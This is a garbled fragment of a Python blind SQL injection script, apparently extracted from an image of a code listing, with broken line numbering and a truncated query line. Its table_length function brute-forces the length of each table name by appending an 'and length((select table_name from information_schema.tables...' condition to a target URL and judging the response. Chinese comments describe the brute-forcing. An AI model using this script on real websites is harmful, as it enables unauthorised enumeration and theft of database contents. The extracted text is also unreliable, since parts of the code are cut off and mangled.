 4
5 def table_length():
6 table_len = {}
7 for i in range(0,10): #i是第几张表
8 for j in range(1,10): #j是要爆破表的长度，表的最大长度为10
9 new_url = url + "%20and%20length((select table_name from information_schema.tables w
0 if Response_judgment(new_url):
1 table_len[i] = j
2 break
3 return table_len
4
5 def database_name(database_len):